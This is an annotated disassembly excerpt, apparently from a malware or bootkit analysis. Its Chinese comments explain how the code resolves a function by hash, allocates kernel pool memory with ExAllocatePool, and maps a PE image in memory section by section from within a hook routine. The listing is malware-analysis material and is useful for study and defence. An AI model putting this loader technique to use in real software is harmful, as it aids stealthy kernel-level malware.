 seg000:00000155 55 push ebp
seg000:00000156 68 5F 4C D4 DC push 0DCD44C5Fh
seg000:0000015B FF D3 call ebx ; 获取一个函数
seg000:0000015D FF 74 24 40 push dword ptr [esp+60h+var_20]
seg000:00000161 FF D0 call eax ; 调用该函数
seg000:00000163 8B 46 3C mov eax, [esi+3Ch]
seg000:00000166 03 C6 add eax, esi
seg000:00000168 50 push eax
seg000:00000169 8B 50 50 mov edx, [eax+50h]
seg000:0000016C 52 push edx
seg000:0000016D 52 push edx ; 分配的空间大小
seg000:0000016E 6A 00 push 0
seg000:00000170 FF D7 call edi ; 使用函数ExAllocatePool分配空间
seg000:00000172 97 xchg eax, edi
seg000:00000173 59 pop ecx
seg000:00000174 57 push edi
seg000:00000175 32 C0 xor al, al
seg000:00000177 F3 AA rep stosb ; 将文件写入内存
seg000:00000179 5F pop edi
seg000:0000017A 58 pop eax ; 开始进行内存展开
seg000:0000017B 60 pusha
seg000:0000017C 8B 48 54 mov ecx, [eax+54h]
seg000:0000017F F3 A4 rep movsb
seg000:00000181 61 popa
seg000:00000182 2B C6 sub eax, esi
seg000:00000184 03 C7 add eax, edi ; PE头
seg000:00000186 0F B7 48 06 movzx ecx, word ptr [eax+6] ; ECX => 节区数
seg000:0000018A 8D 90 F8 00 00 00 lea edx, [eax+0F8h] ; EDX => 第一个节区的地址
seg000:00000190
seg000:00000190 MemoryExpansion_190: ; CODE XREF: HookCode_F9+A9↓j
seg000:00000190 60 pusha
seg000:00000191 03 72 14 add esi, [edx+14h]
seg000:00000194 03 7A 0C add edi, [edx+0Ch]
seg000:00000197 8B 4A 10 mov ecx, [edx+10h]
seg000:0000019A E3 02 jecxz short loc_19E
seg000:0000019C F3 A4 rep movsb
seg000:0000019E
seg000:0000019E loc_19E: ; CODE XREF: HookCode_F9+A1↑j
seg000:0000019E 61 popa
seg000:0000019F 83 C2 28 add edx, 28h ; '('
seg000:000001A2 E2 EC loop MemoryExpansion_190 ; 循环遍历，完成内存展开操作